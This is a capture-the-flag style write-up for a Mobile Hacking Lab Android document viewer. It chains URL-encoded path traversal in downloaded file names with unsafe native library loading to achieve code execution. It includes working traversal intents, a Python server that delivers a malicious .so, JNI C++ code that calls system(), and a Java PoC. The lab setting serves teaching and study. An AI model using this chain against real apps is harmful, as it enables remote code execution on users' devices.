Document Viewer - Mobile Hacking Lab
Introduction
Welcome to the Remote Code Execution (RCE) Challenge! This lab provides a real-world scenario where you’ll explore vulnerabilities in popular software. Your mission is to exploit a path traversal vulnerability combined with dynamic code loading to achieve remote code execution.
Objective
Achieve remote code execution through a combination of path traversal and dynamic code loading vulnerabilities.
When we press the “Load PDF” button, the content of the PDF is displayed on the screen.
Analyzing the application using JADX
From: AndroidManifest.xml
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
<uses-permission android:name="android.permission.INTERNET"/>
<uses-permission android:name="android.permission.READ_EXTERNAL_STORAGE"/>
<uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE"/>
<uses-permission android:name="android.permission.MANAGE_EXTERNAL_STORAGE"/>
<activity
android:name="com.mobilehackinglab.documentviewer.MainActivity"
android:exported="true">
<intent-filter>
<action android:name="android.intent.action.MAIN"/>
<category android:name="android.intent.category.LAUNCHER"/>
</intent-filter>
<intent-filter>
<action android:name="android.intent.action.VIEW"/>
<category android:name="android.intent.category.DEFAULT"/>
<category android:name="android.intent.category.BROWSABLE"/>
<data android:scheme="file"/>
<data android:scheme="http"/>
<data android:scheme="https"/>
<data android:mimeType="application/pdf"/>
</intent-filter>
</activity>
Permissions Declared:
- INTERNET – Allows the app to make network requests.
- READ_EXTERNAL_STORAGE – Allows the app to read files from external storage (Required before Android 10).
- WRITE_EXTERNAL_STORAGE – Allows the app to write files to external storage (Required before Android 10).
- MANAGE_EXTERNAL_STORAGE – Allows full access to external storage (Only works for Android 11+ with special approval).
MainActivity Configuration:
It is marked as exported=”true”, meaning other apps can start this activity.
It has an
intent filter
to:
- Launch the activity (
android.intent.action.MAIN). - Show it in the app drawer (
android.intent.category.LAUNCHER). - Handle file, http, https, and application/pdf file types.
- Launch the activity (
From: com.mobilehackinglab.documentviewer.MainActivity
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
public final class MainActivity extends AppCompatActivity {
private boolean proFeaturesEnabled;
private final native void initProFeatures();
protected void onCreate(Bundle savedInstanceState) {
ActivityMainBinding inflate = ActivityMainBinding.inflate(getLayoutInflater());
Intrinsics.checkNotNullExpressionValue(inflate, "inflate(...)");
this.binding = inflate;
if (inflate == null) {
Intrinsics.throwUninitializedPropertyAccessException("binding");
inflate = null;
}
setContentView(inflate.getRoot());
BuildersKt__Builders_commonKt.launch$default(GlobalScope.INSTANCE, null, null, new MainActivity$onCreate$1(this, null), 3, null);
setLoadButtonListener();
handleIntent();
loadProLibrary();
if (this.proFeaturesEnabled) {
initProFeatures();
}
}
private final void handleIntent() {
Intent intent = getIntent();
String action = intent.getAction();
Uri data = intent.getData();
if (Intrinsics.areEqual("android.intent.action.VIEW", action) && data != null) {
CopyUtil.INSTANCE.copyFileFromUri(data).observe(this, new MainActivity$sam$androidx_lifecycle_Observer$0(new Function1<Uri, Unit>() { // from class: com.mobilehackinglab.documentviewer.MainActivity$handleIntent$1
{
super(1);
}
@Override // kotlin.jvm.functions.Function1
public /* bridge */ /* synthetic */ Unit invoke(Uri uri) {
invoke2(uri);
return Unit.INSTANCE;
}
/* renamed from: invoke, reason: avoid collision after fix types in other method */
public final void invoke2(Uri uri) {
MainActivity mainActivity = MainActivity.this;
Intrinsics.checkNotNull(uri);
mainActivity.renderPdf(uri);
}
}));
}
}
onCreate(): This method invokes the loadLibrary() method, and right after that, it checks the boolean flag previously mentioned.
If the boolean is true, it will execute the native method initProFeatures() on the native library.
If the boolean is false, it will skip this part and not attempt to initialize the native library.
initProFeatures(): This method calls the native library and attempts to run a C++ method called initProFeatures()
handleIntent():
- An intent is received, and some validation happens
- After the validation, the PDF is copied from the URL to the file system
- After the PDF has been copied to the file system, it is rendered in the application
From: com.mobilehackinglab.documentviewer.MainActivity
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
public final void renderPdf(Uri uri) {
try {
ParcelFileDescriptor parcelFileDescriptor = getContentResolver().openFileDescriptor(uri, "r");
if (parcelFileDescriptor != null) {
final PdfRenderer pdfRenderer = new PdfRenderer(parcelFileDescriptor);
ActivityMainBinding activityMainBinding = this.binding;
if (activityMainBinding == null) {
Intrinsics.throwUninitializedPropertyAccessException("binding");
activityMainBinding = null;
}
activityMainBinding.viewPager.setAdapter(new PagerAdapter() { // from class: com.mobilehackinglab.documentviewer.MainActivity$renderPdf$1$1
@Override // androidx.viewpager.widget.PagerAdapter
public int getCount() {
return pdfRenderer.getPageCount();
}
@Override // androidx.viewpager.widget.PagerAdapter
public boolean isViewFromObject(View view, Object object) {
Intrinsics.checkNotNullParameter(view, "view");
Intrinsics.checkNotNullParameter(object, "object");
return view == object;
}
@Override // androidx.viewpager.widget.PagerAdapter
public Object instantiateItem(ViewGroup container, int position) {
Intrinsics.checkNotNullParameter(container, "container");
ImageView imageView = new ImageView(container.getContext());
PdfRenderer.Page page = pdfRenderer.openPage(position);
Bitmap bitmap = Bitmap.createBitmap(page.getWidth(), page.getHeight(), Bitmap.Config.ARGB_8888);
Intrinsics.checkNotNullExpressionValue(bitmap, "createBitmap(...)");
page.render(bitmap, null, null, 1);
imageView.setImageBitmap(bitmap);
container.addView(imageView);
return imageView;
}
@Override // androidx.viewpager.widget.PagerAdapter
public void destroyItem(ViewGroup container, int position, Object object) {
Intrinsics.checkNotNullParameter(container, "container");
Intrinsics.checkNotNullParameter(object, "object");
container.removeView((View) object);
}
});
}
} catch (Exception e) {
Log.e(TAG, "Error rendering PDF: " + uri, e);
}
}
private final void loadProLibrary() {
try {
String abi = Build.SUPPORTED_ABIS[0];
File libraryFolder = new File(getApplicationContext().getFilesDir(), "native-libraries/" + abi);
File libraryFile = new File(libraryFolder, "libdocviewer_pro.so");
System.load(libraryFile.getAbsolutePath());
this.proFeaturesEnabled = true;
} catch (UnsatisfiedLinkError e) {
Log.e(TAG, "Unable to load library with Pro version features! (You can ignore this error if you are using the Free version)", e);
this.proFeaturesEnabled = false;
}
}
loadProLibrary(): This method loads a native library from the file system.
The code constructs a path by doing the following:
- Determine the device architecture
- Construct the application internal library path
- Append the library name to the library path
| variable | value |
|---|---|
| abi | x86_64. It returns a list of all the architectures supported by the device (e.g., armeabi-v7a, arm64-v8a, x86, x86_64). |
| libraryFolder | /data/data/com.mobilehackinglab.documentviewer/files/native-libraries/x86_64 |
| libraryFile | /data/data/com.mobilehackinglab.documentviewer/files/native-libraries/x86_64/libdocviewer_pro.so |
| proFeaturesEnabled | false |
If the native library loads successfully, it will set a Boolean proFeaturesEnabled to true, otherwise if any exception is raised, this boolean will be set to false.
From: com.mobilehackinglab.documentviewer.CopyUtil
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
public final MutableLiveData<Uri> copyFileFromAssets(Context context, String fileName) {
Intrinsics.checkNotNullParameter(context, "context");
Intrinsics.checkNotNullParameter(fileName, "fileName");
AssetManager assetManager = context.getAssets();
File outFile = new File(CopyUtil.DOWNLOADS_DIRECTORY, fileName);
MutableLiveData liveData = new MutableLiveData();
BuildersKt__Builders_commonKt.launch$default(GlobalScope.INSTANCE, Dispatchers.getIO(), null, new CopyUtil$Companion$copyFileFromAssets$1(outFile, assetManager, fileName, liveData, null), 2, null);
return liveData;
}
public final MutableLiveData<Uri> copyFileFromUri(Uri uri) {
Intrinsics.checkNotNullParameter(uri, "uri");
URL url = new URL(uri.toString());
File file = CopyUtil.DOWNLOADS_DIRECTORY;
String lastPathSegment = uri.getLastPathSegment();
if (lastPathSegment == null) {
lastPathSegment = "download.pdf";
}
File outFile = new File(file, lastPathSegment);
MutableLiveData liveData = new MutableLiveData();
BuildersKt__Builders_commonKt.launch$default(GlobalScope.INSTANCE, Dispatchers.getIO(), null, new CopyUtil$Companion$copyFileFromUri$1(outFile, url, liveData, null), 2, null);
return liveData;
}
static {
File externalStoragePublicDirectory = Environment.getExternalStoragePublicDirectory(Environment.DIRECTORY_DOWNLOADS);
Intrinsics.checkNotNullExpressionValue(externalStoragePublicDirectory, "getExternalStoragePublicDirectory(...)");
DOWNLOADS_DIRECTORY = externalStoragePublicDirectory;
}
- Get the remote URL from the Uri
- Get the download directory
- Use the last section of the URL as a filename
- Create a local file object
- Download the remote file to the local file system
When running the above snippet, it had the following values:
| variable | value |
|---|---|
| url | http://ip:port/test.pdf |
| file | /storage/emulated/0/Download |
| lastPathSegment | test.pdf |
| outFile | /storage/emulated/0/Download/test.pdf OR /sdcard/Download/test.pdf |
Logcat Output:
the native library paths and library itself doesn’t seem to exist.
1
/data/user/0/com.mobilehackinglab.documentviewer/files/native-libraries/x86_64/libdocviewer_pro.so
Identify the path traversal vulnerability
by using URL encoding on the filename, you could potentially end up with a filename that contains ../ which might allow you to save the file in a different directory than the intended one.
it is possible to open the application using an intent that contains a URL to remotely load a PDF.
1
adb shell am start -n "com.mobilehackinglab.documentviewer/.MainActivity" -a "android.intent.action.VIEW" -c "android.intent.category.BROWSABLE" -d "http://ip:port/test.pdf"
it will be copied to /sdcard/Download/test.pdf
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
from http.server import BaseHTTPRequestHandler, HTTPServer
import os
PDF_FILE_PATH = r"C:\\Users\\{user.name}\\Desktop\\test.pdf"
class PDFRequestHandler(BaseHTTPRequestHandler):
def do_GET(self):
if self.path == "/test.pdf":
if os.path.exists(PDF_FILE_PATH):
try:
with open(PDF_FILE_PATH, "rb") as pdf_file:
self.send_response(200)
self.send_header("Content-Type", "application/pdf")
self.end_headers()
self.wfile.write(pdf_file.read())
except Exception as e:
print(f"Error: {e}")
self.send_response(500)
self.end_headers()
self.wfile.write(b"Server error!")
else:
self.send_response(404)
self.end_headers()
self.wfile.write(b"File not found!")
else:
self.send_response(200)
self.send_header("Content-Type", "text/html")
self.end_headers()
self.wfile.write(b"<h1>PDF Server</h1><p>You can access the PDF file <a href='/test.pdf'>here</a>.</p>")
def run(server_class=HTTPServer, handler_class=PDFRequestHandler, port=8000):
server_address = ('', port)
httpd = server_class(server_address, handler_class)
print(f"Server is running: http://localhost:{port}")
httpd.serve_forever()
if __name__ == "__main__":
run(port=8000)
Start python server
1
python -m http.server
adb
1
adb shell am start -n com.mobilehackinglab.documentviewer/.MainActivity -a android.intent.action.VIEW -d http://192.168.1.8:8000/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fdata%2Fdata%2Fcom.mobilehackinglab.documentviewer%2Ffiles%2Ftest.pdf
navigate to the /data/data/com.mobilehackinglab.documentviewer/files/ folder, you will see the PDF file.
To get RCE
We need to create the libdocviewer_pro.so file and place it in the /data/data/com.mobilehackinglab.documentviewer/files/native-libraries/x86_64 directory.
We need to write the C code that will trigger the RCE vulnerability and compile it into a .so file.
For this exploit to work, the following needs to happen:
- Create a native library with the correct native method as needed by the application
- Host this native library on our attacker web server
- Create a filename that will store the file in the application’s folder, where the native library is expected to be.
- Open our application with an intent and use the malicious filename to request the “PDF”
- Observe that the command is executed
Creating the filename:
The application expects the native library to be at:
1
/data/data/com.mobilehackinglab.documentviewer/files/native-libraries/x86_64/libdocviewer_pro.so
The application originally stores the file at:
1
/storage/emulated/0/Download/
We need to traverse back to root and then append the new path at the end:
1
../../../../data/data/com.mobilehackinglab.documentviewer/files/native-libraries/x86_64/libdocviewer_pro.so
Finally, replace all the / with %2F:
1
..%2F..%2F..%2F..%2Fdata%2Fdata%2Fcom.mobilehackinglab.documentviewer%2Ffiles%2Fnative-libraries%2Fx86_64%2Flibdocviewer_pro.so
JNI
write the C++ code that will trigger the RCE vulnerability and compile it into a .so file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
#include <jni.h>
#include <string>
#include <cstdlib>
extern "C" JNIEXPORT jstring JNICALL
Java_com_example_docviewer_1pro_MainActivity_stringFromJNI(
JNIEnv* env,
jobject /* this */) {
std::string hello = "Hello from C++";
return env->NewStringUTF(hello.c_str());
}
extern "C" JNIEXPORT void JNICALL
Java_com_mobilehackinglab_documentviewer_MainActivity_initProFeatures(
JNIEnv* env,
jobject /* this */) {
system("touch /data/data/com.mobilehackinglab.documentviewer/files/PoC.txt");
}
Note: You must include a method called initProFeatures since this is what the Java code will execute on the native library
Then generate the apk file from android studio and decompile it with apktool to get the libdocviewer_pro.so file in the lib/x86_64/ Directory.
The libdocviewer_pro.so file is here
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
from http.server import BaseHTTPRequestHandler, HTTPServer
import os
SO_FILE_PATH = r"C:\\Users\\{user.name}\\Desktop\\libdocviewer_pro.so"
class SORequestHandler(BaseHTTPRequestHandler):
def do_GET(self):
normalized_path = os.path.normpath(self.path)
if normalized_path.endswith("libdocviewer_pro.so"):
if os.path.exists(SO_FILE_PATH):
try:
with open(SO_FILE_PATH, "rb") as so_file:
self.send_response(200)
self.send_header("Content-Type", "application/octet-stream")
self.end_headers()
self.wfile.write(so_file.read())
except Exception as e:
print(f"Error: {e}")
self.send_response(500)
self.end_headers()
self.wfile.write(b"Server error!")
else:
self.send_response(404)
self.end_headers()
self.wfile.write(b"File not found!")
else:
self.send_response(400)
self.end_headers()
self.wfile.write(b"Invalid request path!")
def run(server_class=HTTPServer, handler_class=SORequestHandler, port=9998):
server_address = ('', port)
httpd = server_class(server_address, handler_class)
print(f"Server is running: http://localhost:{port}")
httpd.serve_forever()
if __name__ == "__main__":
run(port=9998)
run the Python server
1
python script-so.py
It retrieves the .so file from the specified file path and serves the .so file over HTTP.
Or, Simply copy the new library to the device with adb push
Create the library folder structure and copy the library to the device
1
2
3
4
5
6
7
8
9
10
adb shell mkdir -p /data/data/com.mobilehackinglab.documentviewer/files/native-libraries/x86_64
adb push libdocviewer_pro.so /data/data/com.mobilehackinglab.documentviewer/files/native-libraries/x86_64
# libdocviewer_pro.so: 1 file pushed, 0 skipped. 119.3 MB/s (4912 bytes in 0.000s)
adb shell ls -la /data/data/com.mobilehackinglab.documentviewer/files/native-libraries/x86_64
# total 28
# drwxrwxrwx 2 u0_a209 u0_a209 4096 2024-10-17 13:45 .
# drwxrwxrwx 3 u0_a209 u0_a209 4096 2024-10-15 21:21 ..
# -rw-r--r-- 1 u0_a209 u0_a209 4912 2024-10-17 13:45 libdocviewer_pro.so
1
adb shell am start -n com.mobilehackinglab.documentviewer/.MainActivity -a android.intent.action.VIEW -d http://192.168.1.8:9998/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fdata%2Fdata%2Fcom.mobilehackinglab.documentviewer%2Ffiles%2Fnative-libraries%2Fx86_64%2Flibdocviewer_pro.so
Logcat Output
We have placed the libdocviewer_pro.so file under the /data/data/com.mobilehackinglab.documentviewer/files/native-libraries/x86_64 directory.
When we close and reopen the application, then click the “Load PDF” button and load any PDF file to execute the native function and get the RCE.
Android app PoC
1
2
3
4
5
Uri uri = Uri.parse("http://ip:port/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fdata%2Fdata%2Fcom.mobilehackinglab.documentviewer%2Ffiles%2Fnative-libraries%2Fx86_64%2Flibdocviewer_pro.so");
Intent intent = new Intent(Intent.ACTION_VIEW);
intent.setClassName("com.mobilehackinglab.documentviewer","com.mobilehackinglab.documentviewer.MainActivity");
intent.setData(uri);
startActivity(intent);
Example for a JNI function in C++ that takes an int and returns a string
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
package com.example.nativecplusplus;
public class MainActivity extends AppCompatActivity {
// Used to load the 'nativecplusplus' library on application startup.
static {
System.loadLibrary("nativecplusplus");
}
private ActivityMainBinding binding;
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
binding = ActivityMainBinding.inflate(getLayoutInflater());
setContentView(binding.getRoot());
// Example of a call to a native method
TextView tv = binding.sampleText;
tv.setText(callRetString());
}
/**
* A native method that is implemented by the 'nativecplusplus' native library,
* which is packaged with this application.
*/
private String callRetString(){
return callRetStringNative(42);
}
private String retString(int numToPrint){
return "Printing" + numToPrint + "inside java :)";
}
public native String stringFromJNI();
public native String callRetStringNative(int numToPrint);
}
native-lib.cpp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
#include <jni.h>
#include <string>
extern "C" JNIEXPORT jstring JNICALL
Java_com_example_nativecplusplus_MainActivity_stringFromJNI(
JNIEnv* env,
jobject /* this */) {
std::string hello = "Hello from C++";
return env->NewStringUTF(hello.c_str());
}
extern "C" JNIEXPORT jstring JNICALL
Java_com_example_nativecplusplus_MainActivity_callRetStringNative(
JNIEnv* env,
jobject thisObj, jint numToPrint) {
jclass retStringClass = env->FindClass("com/example/nativecplusplus/MainActivity");
jmethodID retStringMethodID = env ->GetMethodID(retStringClass, "retString", "(I)Ljava/lang/String;");
return (jstring) env->CallObjectMethod(thisObj, retStringMethodID, numToPrint);
}